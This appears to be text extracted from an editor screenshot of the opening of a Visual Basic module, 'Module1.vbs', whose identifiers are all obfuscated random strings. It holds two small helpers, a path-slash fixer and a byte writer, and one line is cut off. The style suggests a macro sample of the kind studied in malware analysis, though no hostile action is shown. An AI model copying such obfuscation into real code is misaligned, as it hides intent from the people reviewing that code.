 Module1.vbs
1 Attribute VB_Name = "Module1"
2
3 Global frup5zsg As String
4
5
6 Sub bkkfybx1l(ByRef drobohylhk2g As String)
7 If Mid(drobohylhk2g, Len(drobohylhk2g), 1) <> "\" Then drobohylhk2g = drobohylhk2g & "\"
8 End Sub
9
10
11 Sub nwseqcmz3muuc(ByRef im4glylnsozavf() As Byte, eep4eto As Long, ByRef rxhk4ogdw As Long, ByRef
12 Dim qyn6utf As Byte
13
14 qyn6utf = sdnw5e Mod 256
15 If rxhk4ogdw <= eep4eto Then
16 im4glylnsozavf(rxhk4ogdw) = qyn6utf
17 End If
18
19 sdnw5e = sdnw5e \ 256
20 rxhk4ogdw = rxhk4ogdw + 1
21 End Sub
22
Visual Basic file length : 3,185 lines : 99 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS